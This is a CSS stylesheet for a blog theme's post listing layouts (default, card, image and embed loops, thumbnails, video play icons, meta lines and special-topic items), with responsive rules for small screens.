@media (max-width:767px) {
.post-loop-list .item a {
	width: 100%;
	padding-right: 0
}
}
.el-boxed .post-loop-list {
	padding: 0 16px 20px
}
@media (max-width:767px) {
.el-boxed .post-loop-list {
	padding: 0 0 20px
}
}
.post-loop-default {
	padding: 0;
	margin: 0 0 20px
}
.post-loop-default .item, .post-loop-default .item:hover {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.post-loop-default .item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 20px 0;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden
}
.post-loop-default .item  a{	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;}
@media (max-width:767px) {
.post-loop-default .item {
display:block;
	padding: 15px 0
}
}
.post-loop-default .item:hover {
	margin: 0 -20px;
	padding: 20px;
	background: #fafafa
}
.post-loop-default .item3, .post-loop-default .item:hover .edit-link {
	display: block
}
@media (max-width:767px) {
.post-loop-default .item:hover {
	margin: 0;
	padding: 15px 0
}
.post-loop-default .item:hover .edit-link {
	display: none
}
}
.post-loop-default .item3 .item-content {
	padding: 0
}
.post-loop-default .item3 .item-images {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 10px
}
.post-loop-default .item3 .item-images span {
	position: relative;
	width: 24.25%;
	overflow: hidden;
	border-radius: 3px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images span:before {
	position: relative;
	z-index: 1;
	display: block;
	content: "";
	padding-top: 62.5%
}
@media (max-width:420px) {
.post-loop-default .item3 .item-images span {
	width: 32.5%
}
.post-loop-default .item3 .item-images span:last-child {
	display: none
}
}
.post-loop-default .item3 .item-images span:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img:hover img, .post-loop-default .item3 .item-images span:hover .item-images-el {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images span:last-child {
	margin-right: 0
}
.post-loop-default .item-img img, .post-loop-default .item3 .item-images .item-images-el {
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images .item-images-el {
	position: absolute;
	left: 0;
	top: 0;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}
.post-loop-default .item3 .item-meta {
	position: relative;
	padding-right: 0
}
@media (max-width:767px) {
.post-loop-default .item3 .item-meta {
	padding: 0
}
}
.post-loop-default .item3 .item-excerpt {
	height: auto
}
.post-loop-default .item-excerpt p, .post-loop-default .item3 .item-excerpt p {
	margin-bottom: 0
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.post-loop-default .item-sticky .item-title a {
	display: block
}
.post-loop-default .item-sticky .item-title a .sticky-post {
	-webkit-text-fill-color: #fff
}
}
.post-loop-default .item-img, .post-loop-default .item-img:hover {
	-webkit-transition: -webkit-box-shadow .3s ease 0s;
	-o-transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s, -webkit-box-shadow .3s ease 0s
}
.post-loop-default .item-img {
	position: relative;
	width: 30%;
	overflow: hidden;
	border-radius: 4px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}
@media (max-width:767px) {
.post-loop-default .item-img {
	width: 33%
}
}
.post-loop-default .item-img:before {
	content: "";
	display: block;
	padding-top: 62.5%
}
.post-loop-default .item-img:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3)
}
.post-loop-default .item-img .item-img-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.post-loop-default .item-img img {
	-o-object-fit: cover;
	object-fit: cover
}
.post-loop-default .item-img.item-video:hover .item-img-inner:after, .post-loop-default .item-img.item-video:hover .item-img-inner:before, .widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:after, .widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:before, .widget_post_tabs .item-img.item-video:hover .item-img-inner:after, .widget_post_tabs .item-img.item-video:hover .item-img-inner:before, .widget_post_thumb .item-img.item-video:hover .item-img-inner:after, .widget_post_thumb .item-img.item-video:hover .item-img-inner:before {
	opacity: 1;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img.item-video .item-img-inner:after, .post-loop-default .item-img.item-video .item-img-inner:before {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img.item-video .item-img-inner:after {
	opacity: .9
}
.post-loop-default .item-img.item-video .item-img-inner:before {
	height: 44px
}
@media (max-width:767px) {
.post-loop-default .item-img.item-video .item-img-inner:after, .post-loop-default .item-img.item-video .item-img-inner:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.post-loop-default .item-img.item-video .item-img-inner:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.post-loop-default .item-img.item-video .item-img-inner:after {
	z-index: 1;
	height: 44px;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 32px
}
@media (max-width:767px) {
.post-loop-default .item-img.item-video .item-img-inner:after {
	height: 36px;
	background-size: 26px
}
}
.post-loop-default .item-ad {
	display: block
}
.post-loop-default .item-ad:hover {
	background: #fff
}
.post-loop-default .item-ad .web_ad_wrap, .special-item-bottom li, .widget-kx-list .kx-content p {
	margin: 0
}
.post-loop-default .item-category {
	position: absolute;
	left: 10px;
	top: 15px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background-color: #000;
	filter: alpha(opacity=60);
	background: rgba(0,0,0,.6);
	border-radius: 3px;
	text-decoration: none
}
@media (max-width:767px) {
.post-loop-default .item-category {
	display: none
}
}
.post-loop-default .item-category:hover {
	background: #009688
}
.post-loop-default .item-content {
	position: relative;
	width: 100%;
	padding-left: 20px
}
@media (max-width:767px) {
.post-loop-default .item-content {
	padding-left: 10px
}
}
.post-loop-default .item-content .edit-link {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}
.post-loop-default .item-no-thumb .item-content {
	padding: 0!important;
	min-height: auto
}
.post-loop-default .item-no-thumb .item-excerpt {
	max-height: 44px;
	height: auto;
	font-size: 14px
}
@media (max-width:767px) {
.post-loop-default .item-no-thumb .item-excerpt {
	display: block
}
}
.post-loop-default .item-no-thumb .item-meta {
	position: relative;
	bottom: 0
}
@media (max-width:767px) {
.post-loop-default .item-no-thumb .item-meta {
	padding-left: 0
}
}
.post-loop-default .item-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 1.5;
	font-weight: 500
}
@media (max-width:767px) {
.post-loop-default .item-title {
	font-size: 16px;
	line-height: 1.4;
	font-weight: 400
}
}
.post-loop-default .item-excerpt, .post-loop-default .item-title span {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.post-loop-default .item-title span {
	color: #262626;
	max-height: 56px;
	text-decoration: none
}
@media (max-width:1239px) and (min-width:768px) {
.post-loop-default .item-title a {
	-webkit-line-clamp: 1;
	max-height: 28px
}
}
@media (max-width:767px) {
.post-loop-default .item-title a {
	color: #000;
	max-height: 50px
}
}
.post-loop-default .item-title a span {
	color: #e0b228
}
.post-loop-default .item-title a .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 5px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px;
	vertical-align: top
}
@media (max-width:767px) {
.post-loop-default .item-title a .sticky-post {
	margin-top: 3px;
	font-size: 11px;
	line-height: 19px
}
}
.post-loop-default .item-meta a:hover, .post-loop-default .item-title a:hover {
	color: #009688
}
.post-loop-default .item-excerpt {
	height: 52px;
	margin-bottom: 10px;
	line-height: 1.625;
	color: #5a5a5a;
	font-size: 16px
}
@media (max-width:767px) {
.post-loop-default .item-excerpt {
	display: none
}
}
.post-loop-default .item-meta {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding-right: 20px;
	color: #828282;
	font-size: 12px
}
.post-loop-default .item-meta .item-meta-right {
	float: right
}
.post-loop-default .item-meta .item-meta-li {
	display: inline-block;
	margin-right: 15px;
	vertical-align: top;
	line-height: 24px
}
.post-loop-default .item-meta .item-meta-li:last-child {
	margin-right: 0
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-default .item-meta .item-meta-li {
	margin-right: 10px
}
}
@media (max-width:767px) {
.post-loop-default .item-meta .item-meta-li {
	line-height: 16px;
	margin-right: 10px
}
}
.post-loop-default .item-meta .item-meta-li.dot {
	margin-left: -7px;
	margin-right: 8px;
	font-size: 20px;
	opacity: .8
}
.post-loop-default .item-meta .item-meta-li .wi {
	font-size: 14px;
	vertical-align: top
}
.post-loop-default .item-meta a {
	color: #828282;
	text-decoration: none
}
.post-loop-default .item-meta .author {
	margin-right: 15px;
	display: inline-block
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-default .item-meta .author {
	display: none
}
}
.post-loop-default .item-meta a.avatar {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	vertical-align: top
}
.post-loop-default .item-meta a.avatar img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 3px;
	border-radius: 50%;
	background: #f5f5f5;
	vertical-align: top
}
.post-loop-default .item-meta a.avatar img:hover {
	opacity: .9;
	filter: alpha(opacity=90)
}
@media (max-width:767px) {
.post-loop-default .item-meta .author, .post-loop-default .item-meta .comments, .post-loop-default .item-meta .likes, .post-loop-default .item-meta .stars {
	display: none
}
.post-loop-default .item-meta .views {
	margin: 0;
	float: right
}
}
.post-loop-default .item2 .item-img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}
.post-loop-default .item2 .item-content {
	padding-left: 0;
	padding-right: 20px
}
@media (max-width:767px) {
.post-loop-default .item2 .item-content {
	padding-right: 10px
}
}
.post-loop-default .item2 .item-category {
	left: auto;
	right: 10px
}
.post-loop-default .item2:hover .edit-link {
	right: 20px
}
.post-loop-default .item4 .item-content {
	padding: 0
}
.post-loop-default .item4 .item-image, .post-loop-default .item4 .item-image:hover {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item4 .item-image {
	position: relative;
	display: block;
	margin-bottom: 10px;
	border-radius: 3px;
	overflow: hidden
}
.post-loop-default .item4 .item-image:hover {
	opacity: .9
}
.post-loop-default .item4 .item-image:before {
	display: block;
	padding-bottom: 37%;
	content: ""
}
.post-loop-default .item4 .item-image .item-image-el, .post-loop-default .item4 .item-image .item-slider {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.post-loop-default .item4 .item-image .item-image-el {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}
.post-loop-default .item4 .item-image img {
	display: block;
	width: 100%;
	height: auto
}
.post-loop-default .item4 .item-excerpt {
	height: auto
}
.post-loop-default .item4 .item-meta {
	position: relative;
	padding: 0
}
.el-boxed .post-loop-default {
	padding: 0 20px
}
@media (max-width:767px) {
.el-boxed .post-loop-default {
	padding: 0
}
}
.sec-panel-head+.sec-panel-body .post-loop-card, .sec-panel-head+.sec-panel-body>.post-loop-image {
	margin-top: 0
}
.post-loop-card, .post-loop-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: -10px -10px 10px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
@media (max-width:767px) {
.post-loop-card, .post-loop-image {
	margin: -6px -6px 10px
}
}
.post-loop-card .item, .post-loop-image .item {
	width: 33.33%;
	padding: 10px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.post-loop-card .item, .post-loop-image .item {
	padding: 6px
}
}
.post-loop-card .item-inner, .post-loop-image .item-inner {
	background: #fff;
	border-radius: 4px;
	overflow: hidden;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-card .item-inner:hover, .post-loop-image .item-inner:hover {
	-webkit-box-shadow: 0 2px 10px 3px rgba(0,0,0,.15);
	box-shadow: 0 2px 10px 3px rgba(0,0,0,.15);
	-webkit-transform: translateY(-3px);
	-ms-transform: translateY(-3px);
	transform: translateY(-3px);
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card .item-inner:hover .item-video:after, .post-loop-card .item-inner:hover .item-video:before, .post-loop-image .item-inner:hover .item-video:after, .post-loop-image .item-inner:hover .item-video:before {
	opacity: 1;
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card .item-inner:hover .item-thumb img, .post-loop-image .item-inner:hover .item-thumb img {
	opacity: .9;
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card.cols-2 .item, .post-loop-image.cols-2 .item {
	width: 50%
}
.post-loop-card.cols-4 .item, .post-loop-image.cols-4 .item {
	width: 25%
}
.post-loop-card.cols-4 .item a, .post-loop-image.cols-4 .item a {color:#262626}
.post-loop-card.cols-5 .item, .post-loop-image.cols-5 .item {
	width: 20%
}
@media (max-width:991px) {
.post-loop-card.cols-2 .item, .post-loop-card.cols-3 .item, .post-loop-card.cols-4 .item, .post-loop-card.cols-5 .item, .post-loop-image.cols-2 .item, .post-loop-image.cols-3 .item, .post-loop-image.cols-4 .item, .post-loop-image.cols-5 .item {
	width: 50%
}
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.post-loop-card .item-sticky .item-title .sticky-post, .post-loop-image .item-sticky .item-title .sticky-post {
	-webkit-text-fill-color: #fff
}
}
.post-loop-image .item-img {
	position: relative
}
.post-loop-card .item-img .item-category, .post-loop-image .item-img .item-category {
	position: absolute;
	left: 10px;
	top: 15px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background: rgba(0,0,0,.6);
	border-radius: 3px
}
.post-loop-card .item-img .item-category:hover, .post-loop-image .item-img .item-category:hover {
	color: #fff;
	text-decoration: none;
	background: #009688
}
.post-loop-card .item-thumb, .post-loop-image .item-thumb {
	display: block
}
.post-loop-card .item-thumb img, .post-loop-image .item-thumb img {
	width: 100%;
	height: auto;
	display: block;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-image .item-thumb img {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}
.post-loop-card .item-video, .post-loop-image .item-video {
	position: relative;
	display: block
}
.post-loop-card .item-video:after, .post-loop-card .item-video:before, .post-loop-image .item-video:after, .post-loop-image .item-video:before {
	position: absolute;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-image .item-video:after, .post-loop-image .item-video:before {
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px
}
.post-loop-image .item-video:before {
	height: 44px
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-card .item-video:before, .post-loop-image .item-video:after, .post-loop-image .item-video:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.post-loop-card .item-video:before, .post-loop-image .item-video:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6)
}
.post-loop-image .item-video:before {
	opacity: .8
}
.post-loop-card .item-video:after, .post-loop-image .item-video:after {
	z-index: 1;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 32px
}
.post-loop-image .item-video:after {
	height: 44px
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-image .item-video:after {
	height: 36px;
	background-size: 26px
}
}
.post-loop-card .item-title {
	margin: 0
}
.post-loop-image .item-title {
	margin: 0;
	padding: 15px;
	font-size: 16px;
	font-weight: 500
}
@media (max-width:767px) {
.post-loop-card .item-title, .post-loop-image .item-title {
	font-weight: 400;
height: 54px;
	padding: 10px
}
.post-loop-image .item-title {font-size:14px}
}
.post-loop-card .item-title , .post-loop-image .item-title  {
	line-height: 1.4;
	height: 70.8px;
	color: #262626;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	text-decoration: none
}
.post-loop-card .item-title a:hover, .post-loop-image .item-title a:hover {
	color: #009688
}
.post-loop-card .item-title .sticky-post, .post-loop-image .item-title .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 3px;
	vertical-align: top
}
@media (max-width:500px) {
.post-loop-card .item-title .sticky-post, .post-loop-image .item-title .sticky-post {
	margin-top: 2px;
	line-height: 18px
}
}
.post-loop-card .item-meta, .post-loop-image .item-meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	line-height: 14px;
	font-size: 12px
}
.post-loop-image .item-meta {
	padding: 0 15px 15px;
	color: #828282;
	overflow: hidden
}
@media (max-width:767px) {
.post-loop-card .item-meta, .post-loop-image .item-meta {
	font-size: 10px
}
.post-loop-card .item-title a, .post-loop-image .item-title a {height:40px}
}
.post-loop-card .item-meta-left, .post-loop-image .item-meta-left {
	white-space: nowrap
}
.post-loop-card .item-meta-right, .post-loop-image .item-meta-right {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.post-loop-card .item-meta-li {
	margin-left: 5px
}
.post-loop-image .item-meta-li {
	margin-left: 5px;
	color: #828282
}
@media (max-width:767px) {
.post-loop-card .item-meta-li:nth-child(2), .post-loop-card .item-meta-li:nth-child(3), .post-loop-card .item-meta-li:nth-child(4), .post-loop-image .item-meta-li:nth-child(2), .post-loop-image .item-meta-li:nth-child(3), .post-loop-image .item-meta-li:nth-child(4) {
	display: none
}
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-card .item-meta-li:nth-child(3), .post-loop-card .item-meta-li:nth-child(4), .post-loop-image .item-meta-li:nth-child(3), .post-loop-image .item-meta-li:nth-child(4) {
	display: none
}
}
.post-loop-card .item-meta-li .wi, .post-loop-image .item-meta-li .wi {
	font-size: 14px;
	vertical-align: top
}
.post-loop-card .item-meta-li.a, .post-loop-image .item-meta-li.a {
	text-decoration: none
}
.post-loop-image .item-img {
	overflow: hidden
}
.post-loop-image .item-img:before {
	padding-top: 62.5%;
	content: "";
	display: block
}
.post-loop-image .item-thumb {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.post-loop-image .item-meta-items {
	padding: 0 15px;
	margin-bottom: 15px;
	font-size: 12px;
	line-height: 14px
}
@media (max-width:767px) {
.post-loop-image .item-meta-items {
	padding: 0 10px;
	margin-bottom: 10px
}
}
.post-loop-image .item-meta-items .item-meta-li {
	margin: 0 20px 0 0;
	display: inline-block!important
}
@media (max-width:991px) {
.post-loop-image .item-meta-items .item-meta-li {
	margin: 0 10px 0 0
}
}
.post-loop-image .item-meta-items .item-meta-li .wi {
	line-height: inherit
}
.post-loop-image .item-meta-items .item-meta-li:last-child {
	margin-right: 0
}
.post-loop-image .item-meta-author {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 15px;
	line-height: 20px;
	border-top: 1px solid rgba(239,239,239,.9);
	color: #5a5a5a;
	font-size: 12px
}
@media (max-width:767px) {
.post-loop-image .item-meta-author {
	padding:5px  10px
}
}
.post-loop-image .item-meta-author .avatar {
	line-height: inherit;
	color: inherit
}
.post-loop-image .item-meta-author .avatar:hover {
	color: #009688
}
.post-loop-image .item-meta-author .avatar img {
	width: 20px;
	height: 20px;
	margin-right: 3px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top
}
.post-loop-card .item-inner {
	position: relative
}
.post-loop-card .item-inner:before {
	display: block;
	padding-top: 62.5%;
	content: ""
}
.post-loop-card.cols-5 .item-wrap {
	padding: 12px
}
.post-loop-card.cols-5 .item-video:after, .post-loop-card.cols-5 .item-video:before {
	right: 12px;
	bottom: 37px
}
.post-loop-card.cols-5 .item-video .item-title {
	padding-right: 64px
}
.post-loop-card.cols-5 .item-title {
	font-size: 15px;
	padding: 0 12px;
	bottom: 35px
}
.post-loop-card.cols-5 .item-meta {
	padding: 0 12px;
	bottom: 12px
}
#modules-1 .post-loop-card .item-img {position:inherit}
.post-loop-card .item-img {
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}
.post-loop-card .item-img:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 60%;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5));
	content: "";
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}#modules-1  .post-loop-card .item-wrap {padding:0;position:inherit}
.post-loop-card .item-wrap {
	position: absolute;
	display: block;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	padding: 15px;
	color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.post-loop-card .item-wrap {
	padding: 8px
}
}
.post-loop-card .item-wrap:hover {
	text-decoration: none
}
.post-loop-card .item-video:after, .post-loop-card .item-video:before {
	left: auto;
	top: auto;
	right: 15px;
	bottom: 44px;
	width: 36px;
	height: 36px;
	margin: 0
}
.post-loop-card .item-video:before {
	opacity: .8
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-card .item-video:before {
	bottom: 30px;
	right: 8px;
	width: 30px;
	height: 30px
}
}
.post-loop-card .item-video:after {
	line-height: 36px;
	font-size: 26px;
	opacity: .8
}
@media (max-width:767px) {
.post-loop-card .item-video:after {
	font-size: 14px;
	line-height: 30px
}
}
.post-loop-card .item-video .item-title {
	padding-right: 66px
}
@media (max-width:767px) {
.post-loop-card .item-video .item-title {
	padding-right: 46px
}
}
.post-loop-card .item-title {
	position: absolute;
	bottom: 40px;
	left: 0;
	max-height: 44px;
	overflow: hidden;
	padding: 0 15px;
	width: 100%;
	font-weight: 500;
	font-size: 16px;
	line-height: 1.4;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
color:#fff;
	-webkit-line-clamp: 2
}
@media (max-width:767px) {
.post-loop-card .item-title {
	bottom: 26px;
	padding: 0 8px;
	font-size: 14px;
	max-height: 38px
}
.post-loop-card .item-title .sticky-post {
	margin-top: 1px;
	font-size: 9px;
	padding: 0 4px;
	line-height: 16px
}
}
.post-loop-card .item-meta {
	position: absolute;
	left: 0;
	bottom: 15px;
	width: 100%;
	padding: 0 15px;
	margin-top: 10px;
	color: #fff;
	overflow: hidden;
	opacity: .95
}
@media (max-width:767px) {
.post-loop-card .item-meta {
	bottom: 8px;
	margin-top: 8px;
	padding: 0 8px;
	line-height: 12px
}
}
.post-loop-card .item-meta-li, .post-loop-card .item-meta-li .fa, .sidebar .widget_nav_menu ul li li li a:hover:after, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover:after, .sidebar .widget_nav_menu ul li.current-menu-item a:after, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover:after, .sidebar .widget_nav_menu ul li.current-post-parent a:after {
	color: #fff
}
.post-loop-embed {
	margin-bottom: 0;
	padding: 20px 15px!important
}
@media (max-width:767px) {
.post-loop-embed {
	padding: 0!important
}
.post-loop-embed:hover {
	background: #fff
}
}
.post-loop-embed .item {
	padding: 0!important;
	margin: 0!important;
	border-bottom: 0
}
.post-loop-embed .item:hover, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a {
	background: 0 0
}
.post-loop-embed .item-title {
	margin-bottom: 10px
}
.post-loop-embed .item-title a {
	max-height: 60px
}
.post-loop-embed .item-meta {
	bottom: 0
}
.post-loop-empty {
	padding: 80px 0;
	text-align: center;
	color: #828282
}
.post-loop-empty img {
	display: block;
	margin: 20px auto;
	width: 240px;
	height: auto;
	max-width: 60%
}
.post-loop-empty p {
	margin: 20px 0;
	padding: 0 30px;
	line-height: 1.67
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-meta {
	padding-left: 0;
	font-size: 12px
}
}
.special-wrap {
	margin-bottom: 20px
}
.special-list {
	margin: 0 -10px;
	font-size: 0
}
.special-item-wrap {
	vertical-align: top;
	float: none;
	display: inline-block;
	padding: 0 10px!important;
	font-size: 14px
}
.special-item {
	padding: 20px;
	margin-bottom: 20px;
	background: #fff;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.special-item {
	padding: 5px
}
}
.special-item:hover {
	-webkit-box-shadow: 0 2px 10px rgba(0,0,0,.15);
	box-shadow: 0 2px 10px rgba(0,0,0,.15)
}
.special-item-top {
	position: relative;
	overflow: hidden
}
.special-item-thumb {
	width: 220px;
	float: left;
	border-radius: 3px;
	overflow: hidden
}
@media (max-width:520px) {
.special-item-thumb {
	width: 140px
}
}
.feature-post li:hover img, .special-item-thumb img, .special-item-thumb:hover img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.special-item-thumb img {
	width: 100%;
	height: auto
}
.feature-post li:hover img, .special-item-thumb:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05)
}
.special-item-title {
	padding-left: 240px
}
@media (max-width:520px) {
.special-item-title {
	padding-left: 155px
}
}
.special-item-title h2 {
	font-size: 20px;
	font-weight: 500;
	line-height: 1.4;
	margin: 0 0 15px
}
@media (max-width:520px) {
.special-item-title h2 {
	font-size: 16px;
	margin-bottom: 8px
}
}
.special-item-bottom a:hover, .special-item-title a, .special-item-title a:hover, .special-item:hover {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.special-item-title a {
	color: #262626;
	text-decoration: none
}
.special-item-bottom a:hover, .special-item-title a:hover {
	color: #009688
}
.special-item-bottom a, .special-item-title p {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.special-item-title p {
	height: 66px;
	color: #828282;
	line-height: 22px;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
@media (max-width:520px) {
.special-item-title p {
	height: 38px;
	line-height: 1.4
}
}
.special-item-bottom {
	margin: 20px 0 0;
	padding: 0;
	list-style: none
}
.special-item-bottom a {
	position: relative;
	display: inline-block;
	padding-left: 15px;
	line-height: 32px;
	color: #5a5a5a;
	text-decoration: none;
	max-width: 100%;
	white-space: nowrap;
	vertical-align: top
}
